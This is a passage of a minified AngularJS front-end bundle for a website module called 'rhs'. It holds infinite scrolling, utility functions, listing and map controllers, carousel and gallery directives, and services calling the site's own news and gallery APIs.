null!=w&&(v=function(n,i){var r=null,o=0,a=function(){return o=(new Date).getTime(),b.cancel(r),r=null,n.call()};return function(){var e=(new Date).getTime(),t=i-(e-o);return t<=0?(b.cancel(r),r=null,o=e,n.call()):r?void 0:r=b(a,t,1)}}(v,w)),n.$on("$destroy",function(){if(u.unbind("scroll",v),null!=p&&(p(),p=null),h)return b.cancel(h)}),r=function(e){return a=parseFloat(e)||0},n.$watch("infiniteScrollDistance",r),r(n.infiniteScrollDistance),r=function(e){if((s=!e)&&l)return l=!1,v()},n.$watch("infiniteScrollDisabled",r),r(n.infiniteScrollDisabled),r=function(e){return d=e},n.$watch("infiniteScrollUseDocumentBottom",r),r(n.infiniteScrollUseDocumentBottom),(t=function(e){if(null!=u&&u.unbind("scroll",v),null!=(u=e))return u.bind("scroll",v)})(o),n.infiniteScrollListenForEvent&&(p=$.$on(n.infiniteScrollListenForEvent,v)),r=function(e){if(null!=e&&0!==e.length){if(e.nodeType&&1===e.nodeType?e=angular.element(e):"function"==typeof e.append?e=angular.element(e[e.length-1]):"string"==typeof e&&(e=angular.element(document.querySelector(e))),null!=e)return t(e);throw new Error("invalid infinite-scroll-container attribute.")}},n.$watch("infiniteScrollContainer",r),r(n.infiniteScrollContainer||[]),null!=e.infiniteScrollParent&&t(angular.element(i.parent())),null!=e.infiniteScrollImmediateCheck&&(c=n.$eval(e.infiniteScrollImmediateCheck)),h=b(function(){return c&&v(),b.cancel(h)})}}}]),"undefined"!=typeof module&&"undefined"!=typeof exports&&module.exports===exports&&(module.exports="infinite-scroll"),angular.module("rhs",["ngRoute","infinite-scroll","rzModule","ui.bootstrap","duScroll"]);var currentRoute=void 0;angular.module("rhs").filter("unsafe",function(e){return e.trustAsHtml}),angular.module("rhs").config(["$routeProvider","$locationProvider",function(e,t){t.html5Mode({enabled:!0,requireBase:!1}).hashPrefix("!")}]).run(["$rootScope","$location",function(e,t){e.$on("$routeChangeStart",function(e,t,n){currentRoute=n,console.log(t)}),e.$on("$routeChangeError",function(){alert("$routeChangeError")}),e.$on("routeChangeSuccess",function(){alert("routeChangeSuccess")})}]);var app=angular.module("rhs");angular.module("rhs").factory("utilitiesFactory",["$sce",function(t){var o={parseKeyValue:function(e){var r={};return angular.forEach((e||"").split("&"),function(e){var t,n,i;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),i=e.substring(t+1)),n=o.tryDecodeURIComponent(n),angular.isDefined(n)&&(i=!angular.isDefined(i)||o.tryDecodeURIComponent(i),hasOwnProperty.call(r,n)?angular.isArray(r[n])?r[n].push(i):r[n]=[r[n],i]:r[n]=i))}),r},tryDecodeURIComponent:function(e){try{return decodeURIComponent(e)}catch(e){}},getLocation:function(e){var t=document.createElement("a");return t.href=e,{protocol:t.protocol,host:t.host,hostname:t.hostname,port:t.port,pathname:null!=t.pathname&&"/"!=t.pathname[0]?"/"+t.pathname:t.pathname,search:t.search,hash:t.hash}}};o.scrollTo=function(e){var t=self.pageYOffset||(document.documentElement&&document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop||0),n=function(e){var e=document.getElementById(e),t=e.offsetTop,n=e;for(;n.offsetParent&&n.offsetParent!=document.body;)n=n.offsetParent,t+=n.offsetTop;return t}(e),e=t<n?n-t:t-n;if(e<100)scrollTo(0,n);else{var i=Math.round(e/100);20<=i&&(i=20);var r=Math.round(e/25),o=t<n?t+r:t-r,a=0;if(t<n)for(var s=t;s<n;s+=r)setTimeout("window.scrollTo(0, "+o+")",a*i),n<(o+=r)&&(o=n),a++;else for(s=t;n<s;s-=r)setTimeout("window.scrollTo(0, "+o+")",a*i),(o-=r)<n&&(o=n),a++}},o.getResponsiveImage=function(e,t){return e||void 0!==e?e=(e=o.removeQueryString(e))+"?width="+t:""},o.removeQueryString=function(e){if(!e)return"";var t=e.indexOf("?");return e=e.substring(0,t)},o.removeKenticoQueryString=function(e){if(!e||e.indexOf("?ext=")<0)return e;var t=e.indexOf("?ext=");return e=e.substring(0,t)},o.redirectPage=function(e){return window.location=e},o.capitalizeFirstLetter=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},o.UPFirstLetterLCTheRest=function(e){if(null!=e){for(var t=e.split(" "),n="",i=t.length,r=0;r<i;r++)t[r]=t[r].toLowerCase(),n+=r===i-1?t[r].substring(0,1).toUpperCase()+t[r].substring(1):t[r].substring(0,1).toUpperCase()+t[r].substring(1)+" ";return n}},o.truncateText=function(e,t){if(null==e)return"";if((e=(e=""+e).trim()).length<=t)return e;t=(e=e.substring(0,t)).lastIndexOf(" ");return(e=-1<t?e.substr(0,t):e)+" ..."},o.mobileAndTabletcheck=function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t},o.resolveUrl=function(e){return e.replace(/~/g,"")},o.renderHtml=function(e){return t.trustAsHtml(e)},o.truncateAndRenderHtml=function(e,t){t=o.truncateText(e,t);return o.renderHtml(t)},o.httpCheck=function(e){if(0!=(e=e.trim()).length){var t=e.substring(0,3);return"http"==t||"htt"==t?e:e="http://"+e}},o.removeURLParameter=function(e,t){var n=e.split("?");if(2<=n.length){for(var i=encodeURIComponent(t)+"=",r=n[1].split(/[&;]/g),o=r.length;0<o--;)-1!==r[o].lastIndexOf(i,0)&&r.splice(o,1);return e=n[0]+"?"+r.join("&")}return e},o.removeProtocolFromUrl=function(e){return e.replace(/^https?\:\/\//i,"")},o.renderYoutubeEmbed=function(e){return t.trustAsHtml('<iframe width="100%" height="363" style="width:100%; height:100%;" src="'+e+'" frameborder="0"  allowfullscreen></iframe>')},o.SendToGTMShows=function(e,t,n){dataLayer.push({event:"page filter",eventCategory:"Filter",eventAction:e,eventLabel:t,eventValue:n})},o.getYear=function(e){return new Date(parseInt(e.replace("/Date(",""))).getFullYear()},o.getDate=function(e){return new Date(parseInt(e.replace("/Date(","")))};var f,m,g,v=(f=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,m=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,g=/[^-+\dA-Z]/g,function(e,t,n){var i=v;if(1!=arguments.length||"[object String]"!=Object.prototype.toString.call(e)||/\d/.test(e)||(t=e,e=void 0),e=e?new Date(e):new Date,isNaN(e))throw SyntaxError("invalid date");"UTC:"==(t=String(i.masks[t]||t||i.masks.default)).slice(0,4)&&(t=t.slice(4),n=!0);var r=n?"getUTC":"get",o=e[r+"Date"](),a=e[r+"Day"](),s=e[r+"Month"](),l=e[r+"FullYear"](),u=e[r+"Hours"](),c=e[r+"Minutes"](),d=e[r+"Seconds"](),p=e[r+"Milliseconds"](),r=n?0:e.getTimezoneOffset(),h={d:o,dd:$(o),ddd:i.i18n.dayNames[a],dddd:i.i18n.dayNames[a+7],m:s+1,mm:$(s+1),mmm:i.i18n.monthNames[s],mmmm:i.i18n.monthNames[s+12],yy:String(l).slice(2),yyyy:l,h:u%12||12,hh:$(u%12||12),H:u,HH:$(u),M:c,MM:$(c),s:d,ss:$(d),l:$(p,3),L:$(99<p?Math.round(p/10):p),t:u<12?"a":"p",tt:u<12?"am":"pm",T:u<12?"A":"P",TT:u<12?"AM":"PM",Z:n?"UTC":(String(e).match(m)||[""]).pop().replace(g,""),o:(0<r?"-":"+")+$(100*Math.floor(Math.abs(r)/60)+Math.abs(r)%60,4),S:["th","st","nd","rd"][3<o%10?0:(o%100-o%10!=10)*o%10]};return t.replace(f,function(e){return e in h?h[e]:e.slice(1,e.length-1)})});function $(e,t){for(e=String(e),t=t||2;e.length<t;)e="0"+e;return e}return v.masks={default:"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"},v.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]},Date.prototype.format=function(e,t){return v(this,e,t)},o}]),angular.module("rhs").directive("onEnter",function(){return{restrict:"ACE",scope:{successFn:"&"},link:function(t,e,n){var i=$(e).find("input");(i=i.length<=0?$(e):i).bind("keydown keypress",function(e){if(13===e.which)return e.preventDefault(),t.successFn(),!1})}}}),app.controller("BaseListingController",["$route","$location","$routeParams","$log","$http","$scope","utilitiesFactory","$rootScope",function(e,s,t,n,r,a,o,l){a.hits=[],a.startFrom=0,a.pageSize=15,a.facets=[],a.totalHit=0,a.sort=[],a.sort.push("_score"),a.sortReverse=!1,a.facetCount={},a.currentPage=0,a.boundTopLeft={Lat:0,Lon:12},a.boundBottomRight={Lat:0,Lon:12},a.defaultLatLng=window.google&&window.google.maps?new google.maps.LatLng(51.5072,.1275):void 0,a.inMapView=!1,a.finishSetup=!1,a.facetInitFinished=[],a.initMode=!0,a.promise_array=[],a.urlHash="",a.urlFacets=[],a.aggregationsList=[],a.loading=!0,a.anchorLink="",a.initUrl=function(){var e=s.search();null!=e.facets?a.facets=a.convertUrlIntoFacet(e.facets):a.facets=[];var t=s.hash();null!=t&&(a.urlHash=t),null!=e.sort&&(a.sort[0]=e.sort),null!=e.sortReverse&&(a.sortReverse=e.sortReverse),null!=e.page&&(a.startFrom=(e.page-1)*a.pageSize),null!=e.anchorLink&&(a.anchorLink=e.anchorLink),1==a.inMapView?a.reloadMap():null!=e.inMapView&&1==e.inMapView?(a.inMapView=!0,a.reloadMap()):a.$broadcast("facetChange")},a.updateUrl=function(){var e={};1==a.inMapView&&(e.inMapView=1);var t=s.search();!1===a.initMode||null!=t.sort?(e.sortReverse="true"===a.sortReverse.toString()?"true":"false",e.sort=a.sort[0]):e.sortReverse=void 0,""!==a.anchorLink?e.anchorLink=a.anchorLink:e.anchorLink=void 0,a.currentPage=Math.ceil(a.startFrom/a.pageSize)+1,e.facets=a.convertFacetIntoUrl(a.facets),a.initMode=!1,s.path(s.path()).search(e)},a.reloadMap=function(){a.hits=[],0==a.finishSetup?(l.$broadcast("initMap",{minZoom:10}),a.finishSetup=!0):l.$broadcast("recenterMap")},a.reloadMapData=function(){a.initMode||a.reset(),a.$broadcast("search")},a.recenterMap=function(){a.hits!=[]&&0<a.hits.length&&l.$broadcast("recenterMap")},a.setZoom=function(e){l.$broadcast("zoomMap",{zoomLevel:e})},a.getCount=function(e,t){e=a.facetCount[e];return null!=e&&null!=e[t]?e[t]:0},a.buildFacetArray=function(e,i,t){return angular.forEach(e,function(n,e){0<$.grep(a.urlFacets,function(e,t){return e.Type==i&&e.Value==n.Id}).length&&(n.Selected=!0),1==n.Selected&&t.push({Type:i,Value:n.Id})}),t},a.redirectPage=function(e){return o.redirectPage(e)},a.SendToGTMShowsAndRedirectPage=function(e){return o.SendToGTMShows("Show Talks",e,0),o.redirectPage(e)},a.renderHtml=o.renderHtml,a.getDate=o.getDate,a.reset=function(){a.hits=[],a.totalHit=0,a.startFrom=0},String.prototype.DateWCF=function(e){return new Date(parseInt(this.match(/\/Date\(([-0-9]+)(?:.*)\)\//)[1])).format(e)},a.convertFacetIntoUrl=function(e){var n=[];return 0<e.length&&angular.forEach(e,function(e,t){null!=e.ValueTo&&""!=e.ValueTo?e.Value.constructor===Date&&e.ValueTo.constructor===Date?n.push(e.Type+";"+e.Value.toJSON()+";"+e.ValueTo.toJSON()):e.Value.constructor===Date||e.ValueTo.constructor===Date?n.push(e.Type+";"+new Date(e.Value).toJSON()+";"+new Date(e.ValueTo).toJSON()):n.push(e.Type+";"+e.Value+";"+e.ValueTo):n.push(e.Type+";"+e.Value)}),n},a.convertUrlIntoFacet=function(e){var t=[];if(!(e=!Array.isArray(e)?[e]:e)||0===e.length)return t;for(var n=0;n<e.length;n++){var i=e[n].split(";");2===i.length?t.push({Type:i[0],Value:i[1]}):3===i.length&&t.push({Type:i[0],Value:i[1],ValueTo:i[2]})}return t},a.selectFacet=function(e,t){if(a.facets&&0!==a.facets.length)for(var n=0;n<e.length;n++){var i=e[n],r=$.grep(a.facets,function(e){return e.Value===i.Id.toString()&&e.Type==t});if(r&&0!==r.length){i.Selected=!0;break}}},a.getCentrePoint=function(e,t){return{Lat:(e.Lat+t.Lat)/2,Lon:(e.Lon+t.Lon)/2}},a.getAggregationCount=function(n,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.Key===n});return null==t||null==t[0]?0:a.test(t[0],e)},a.getFiltedAggregationList=function(n,i){if(null==a.aggregations)return 0;var e=$.grep(a.aggregations,function(e,t){return e.Key===n});if(null==e||null==e[0])return 0;for(var t=$.grep(e[0].Aggregations,function(e,t){return e.Key===i}),r=0;r<t[0].Aggregations.length;r++){var o=t[0].Aggregations[r];null!=o&&a.aggregationsList.push({Id:o.Key,DocCount:o.DocCount})}return a.aggregationsList},a.getFiltedAggregationCount=function(n,i,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.Key===n});if(null==t||null==t[0])return 0;t=$.grep(t[0].Aggregations,function(e,t){return e.Key===i});return a.test(t[0],e)},a.getFilteredAggregationList=function(n,i){if(null==a.aggregations)return 0;var e=$.grep(a.aggregations,function(e,t){return e.key===n});if(null==e||null==e[0])return 0;for(var t=$.grep(e[0].aggregations,function(e,t){return e.key===i}),r=0;r<t[0].aggregations.length;r++){var o=t[0].aggregations[r];null!=o&&a.aggregationsList.push({id:o.key,docCount:o.docCount})}return a.aggregationsList},a.getFilteredAggregationCount=function(n,i,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.key===n});if(null==t||null==t[0])return 0;t=$.grep(t[0].aggregations,function(e,t){return e.key===i});return a.test(t[0],e)},a.getNameWithAggregationCount=function(e,t,n,i){i=a.getFilteredAggregationCount(t,n,i);return a.capitalizeFirstLetter(e)+" ("+i+")"},a.test=function(e,t){for(var n=0;n<e.aggregations.length;n++){var i=e.aggregations[n];if(null!=i&&i.key==t)return i.docCount}return 0},a.capitalizeFirstLetter=o.capitalizeFirstLetter,a.range=function(e,t,n){n=n||1;for(var i=[],r=e;r<=t;r+=n)i.push(r);return i},a.displayPaging=function(e,t){var n=[],r=Math.ceil(e/t),o=s.url();for(-1!=o.indexOf("page=")&&(o=o.replace(o.substring(o.indexOf("page="),o.length),"")),o+=-1==o.indexOf("?")?"?":-1!=o.indexOf("&")?"&":"",i=0;i<r;i++){var a=i+1;n.push('<a target="_self" href="'+o+"page="+a+'">'+a+"</a> ")}return n},a.loadMore=function(){a.startFrom<a.totalHit&&!a.inMapView&&a.$broadcast("search")},a.mapMarkerClicked=function(e){},a.truncateText=o.truncateText,a.truncateAndRenderHtml=o.truncateAndRenderHtml,a.getImage=function(e,t){return e?o.getLocation(e.replace("~","")).pathname+"?width="+t:""},a.isEmpty=function(e){return null==e||""==e}}]),app.controller("rhsHeroNavController",["$scope",function(e){this.panel=0,this.togglePanel=function(e){this.isCurrentPanel(e)?this.panel=0:this.panel=e},this.isCurrentPanel=function(e){return this.panel===e}}]),app.directive("rhsPanelSlide",function(){return{restrict:"A",scope:{show:"=rhsPanelSlide",duration:"@"},link:function(e,n,t){var i=e.duration||"fast";e.$watch("show",function(e,t){e&&t&&n.show(),e?n.stop(!0,!0).slideDown(i):n.stop(!0,!0).slideUp(i)})}}}),angular.module("rhs").service("ViewersService",["$http","$q",function(t,n){this.GetThreeColumnSquareImageData=function(e){var r=n.defer(),o=void 0,e=t({method:"POST",url:"/services/viewers.asmx/GetThreeColumnSquareImageData",dataType:"json",data:{nodePath:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||null==e.d||(o=e.d),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.GetByParentId=function(e){var r=n.defer(),o=void 0,e=t({method:"GET",url:"/api/galleryimage/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.GetAmbassadorItems=function(e){var r=n.defer(),o=void 0,e=t({method:"POST",url:"/services/Ambassador.asmx/GetAmbassadorItems",dataType:"json",data:{containerId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||null==e.d||(o=e.d),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise}}]),app.directive("squareGridViewer",["ViewersService","utilitiesFactory","$timeout",function(s,l,e){return{link:function(t,e,n,i){function r(e){this.years=[],this.listOfYears=function(){return this.years}}t.renderHtml=l.renderHtml,t.truncateText=l.truncateText,t.nodeAliasPath=n.squareGridViewer,t.isExternalLinks=n.isExternalLinks,t.isReveal=n.isReveal,t.targetType="True"==t.isExternalLinks?"_blank":"_self",t.isLoading=!0,loadSquareGridData=function(){return s.GetThreeColumnSquareImageData(t.nodeAliasPath).then(function(e){return t.dataResults=e,t.squareGridData=o(),t.isLoading=!1,t.squareGridData})},loadSquareGridData(),t.select=function(e){t.selected===e?t.selected="":t.selected=e};var o=function(){var n=new r;return angular.forEach(t.dataResults,function(e,t){n.years.push({details:new a({year:e.Name,description:e.Description,image:e.Image,link1Url:e.Link1Url,link1Text:e.Link1Text,link2Url:e.Link2Url,link2Text:e.Link2Text,link3Url:e.Link3Url,link3Text:e.Link3Text,link4Url:e.Link4Url,link4Text:e.Link4Text})})}),n};function a(e){this.year=e.year,this.description=e.description,this.image=e.image,this.link1Url=e.link1Url,this.link1Text=e.link1Text,this.link2Url=e.link2Url,this.link2Text=e.link2Text,this.link3Url=e.link3Url,this.link3Text=e.link3Text,this.link4Url=e.link4Url,this.link4Text=e.link4Text}t.getImage=function(e,t){return l.getLocation(e.replace("~","")).pathname+"?width="+t}}}}]),app.directive("rhsOwlCarouselInit",["ViewersService","utilitiesFactory","$timeout",function(e,t,n){return{restrict:"A",transclude:!1,link:function(e,t,n){e.containerId=n.rhsOwlCarouselInit}}}]),app.directive("rhsOwlCarousel",["ViewersService","utilitiesFactory",function(n,i){return{restrict:"E",scope:!0,transclude:!1,link:function(u,e,c,t){u.$parent.isLoading=!0,u.initCarousel=function(r){var n={mobile:"0",smalltablet:"600",tablet:"740",desktop:"980",largedesktop:"1300"},e={loop:!0,nav:!1,lazyLoad:!0,items:5,margin:16,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},740:{items:3},980:{items:4},1300:{items:5}}};if("undefined"!==c.preset){var t,i,o=$(r).data("preset");for(i in"stage"===o&&(t={stagePadding:50,center:!0,lazyLoad:!1,margin:0,responsiveRefreshRate:50,onRefreshed:function(e){var t=$(".owl-item",r).width();$(r).closest(".carousel").find(".carousel-nav").width(t)},responsive:{0:{items:1,stagePadding:0},480:{items:1,stagePadding:75},740:{items:1,stagePadding:150},980:{items:1,stagePadding:200},1300:{items:1,stagePadding:300},1600:{items:1,stagePadding:450},1900:{items:3,stagePadding:0}}}),t="gallery"===o?{animateOut:"fadeOut",responsive:{0:{items:1},480:{items:1},740:{items:1},980:{items:1},1300:{items:1},1600:{items:1}}}:t)t.hasOwnProperty(i)&&(e[i]=t[i])}var a,s,l=u.$eval($(r).data("options"));for(a in l)l.hasOwnProperty(a)&&(e[a]=l[a]);"attach"===c.nav&&(e.onRefreshed=function(e){var t=$(r).closest(".carousel"),n=t.find(".js-carousel-nav"),i=t.find(".owl-item.active .js-carousel-nav-target");0<i.length&&0<n.length&&(t=i.offset().top-t.offset().top,i=i.outerHeight(),n.css("top",t+i/2))}),c.items&&(o=u.$eval(c.items),s={},$.each(o,function(e,t){s[e=n[e]||e]=t}),e.responsive=s),$(r).owlCarousel(e),$(r).closest(".carousel").find(".js-carousel-prev").click(function(){$(r).trigger("prev.owl.carousel")}),$(r).closest(".carousel").find(".js-carousel-next").click(function(){$(r).trigger("next.owl.carousel")})},u.renderHtml=i.renderHtml,u.truncateText=i.truncateText,!c.content&&!u.containerId||void 0===c.skipdataload&&(c.content?(u.carouselData=JSON.parse(c.content),u.$parent.isLoading=!1):n.GetByParentId(u.containerId).then(function(e){return u.carouselData=e,u.$parent.isLoading=!1,u.carouselData}))}}}]),app.directive("rhsOwlCarouselItem",["$timeout",function(i){return{restrict:"A",transclude:!1,link:function(e,t,n){e.$last&&i(function(){e.initCarousel(t.parent())})}}}]),app.directive("rhscarousel",["utilitiesFactory",function(s){var l='    <a class="carousel__left">        <i class="fal fa-angle-left"></i>    </a>    <div class="carousel__items">        <div class="rhs-pre-carousel" data-transition="fade" data-singleitem="{{singleItem}}" data-largedesktop-items="true">',u='        </div>    </div>    <a class="carousel__right">        <i class="fal fa-angle-right"></i>    </a>',c=l+u,d="";return{compile:function(e,t,n){return{pre:function(n,t,e,i,r){n.singleItem="false",n.itemCount=5,n.elementshowcount;var o=parseInt(n.elementshowcount);isNaN(o)||(n.itemCount=o),1===n.itemCount&&(n.singleItem="true");function a(){if(void 0===n.privateImageList&&(n.privateImageList=[]),void(n.privateImageList.length=0)!==n.picturelist){for(var e=0;e<n.picturelist.length;e++){var t={ImageDescription:n.picturelist[e].ImageDescription,ImagePath:n.picturelist[e].ImagePath,ImageTitle:n.picturelist[e].ImageTitle,rectifiedPath:function(e,t){e=s.getLocation(e.replace("~","")).pathname;return void 0!==t&&(e+="?width="+t),e}(n.picturelist[e].ImagePath),__type:n.picturelist[e].__type};n.privateImageList.push(t)}c=l;for(e=0;e<n.privateImageList.length;e++){t=n.privateImageList[e];d+='            <div class="carousel__item owl-item">                <div class="carousel__image-container responsive-image responsive-image--16x9">                   <img src="'+t.rectifiedPath+'" alt="'+t.ImageTitle+'" />                </div>                <div class="image__caption">                    <div class="image-caption__counter">                        <strong>'+(e+1)+" / "+n.privateImageList.length+'</strong>                    </div>                    <div class="image-caption__text">                        '+t.ImageTitle+"                    </div>                </div>            </div>"}c+=d,c+=u,n.renderCarousel()}}n.renderCarousel=function(){var e;0<n.privateImageList.length&&(t.addClass("carousel"),t.addClass("carousel--gallery"),(e=t.find(".rhs-pre-carousel")).html(d),0!==e.length&&(e.removeClass("rhs-pre-carousel"),e.addClass("owl-carousel js-owl-carousel"),owlCarousel(null,e,!1,n.itemCount)))},n.$watch("picturelist",function(){a()})},post:function(e,t,n,i,r){}}},restrict:"A",scope:{elementshowcount:"@",picturelist:"="},template:c}}]),app.directive("rhsResponsiveImage",["utilitiesFactory","$compile",function(u,c){return{restrict:"A",priority:0,terminal:!0,scope:{values:"@values",imageUrl:"@rhsImageSrc",src:"@ngSrc"},link:function(e,t,n){for(var i=JSON.parse("["+e.values+"]"),r="",o=0;o<i.length;o++){var a=e.imageUrl;if(!a)return;var s=i[o],l=s[0],s=s[1],s=u.getResponsiveImage(a,s);r?r+=","+s+" "+l+"w":r=s+" "+l+"w"}t.attr("src",e.src),t.attr("srcset",r),t.replaceWith(c(t)(e))}}}]),app.directive("rhsPopupGallery",["utilitiesFactory",function(i){return{restrict:"A",link:function(e,t,n){e.removeQueryString=i.removeQueryString,e.getResponsiveImage=i.getResponsiveImage;n=angular.extend({},{},e.$eval(n.rhsPopupGallery));t.magnificPopup({type:"image",mainClass:"mfp-fade",overflowY:"hidden",delegate:n.selector,removalDelay:500,tLoading:"",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-custom-%dir%"><i class="fa fa-angle-%dir% fa-4x mfp-prevent-close"></i></button>'},image:{tError:"Error: Unable to Load Image",titleSrc:function(e){return e.el.find(".js-mfp-caption").html()}}})}}}]),app.directive("adSite",[function(){return{restrict:"A",link:function(t,e,n){t.adSite=!1;for(var i,r="",o=document.cookie.split("; "),a=0;a<o.length;a++)"adbanner-shown"==(i=o[a].split("="))[0]&&(r=i[1]);""==r&&e.removeClass("hidden"),t.close=function(){console.log("ad-site"),t.adSite=!0;var e=new Date;e.setTime(e.getTime()+12096e5);e="adbanner-shown={value}; expires="+(e=e.toGMTString())+"; path=/";document.cookie=e.replace("{value}","enabled")}}}}]),app.directive("rhsPanelToggle",["utilitiesFactory",function(e){return{restrict:"A",link:function(t,e,n){t.panel=0,t.togglePanel=function(e){t.isCurrentPanel(e)?t.panel=0:t.panel=e},t.isCurrentPanel=function(e){return t.panel===e}}}}]),app.directive("rhsUtilities",["utilitiesFactory","$window",function(i,e){return{restrict:"A",link:function(e,t,n){e.UPFirstLetterLCTheRest=i.UPFirstLetterLCTheRest,e.renderHtml=i.renderHtml}}}]),function(e){var t;function n(e,t){this.$http=e,this.$q=t,this.getByParentId=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/news/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.init()}t=e.services||(e.services={}),n.prototype.init=function(){},n.prototype.search=function(e,t,n,i,r,o){var a=this.$q.defer(),s=void 0,o=this.$http({method:"POST",url:"/api/news/search",dataType:"json",data:{facets:e,keywords:t,startFrom:n,pageSize:i,sort:r,sortReverse:o},headers:{"Content-Type":"application/json"}});return o.success(function(e,t,n,i){null==e||(s=e),a.resolve(s)}),o.error(function(e,t,n,i){a.reject(e)}),a.promise},n.prototype.getSubTypes=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/planyourvisitold/getsubtypes",dataType:"json",data:{showId:e},params:{showId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},n.serviceId="NewsService",n.$inject=["$http","$q"],e=n,t.NewsService=e,angular.module("rhs").service(e.serviceId,e)}(rhs=rhs||{}),app.filter("trustUrl",["$sce",function(t){return function(e){return 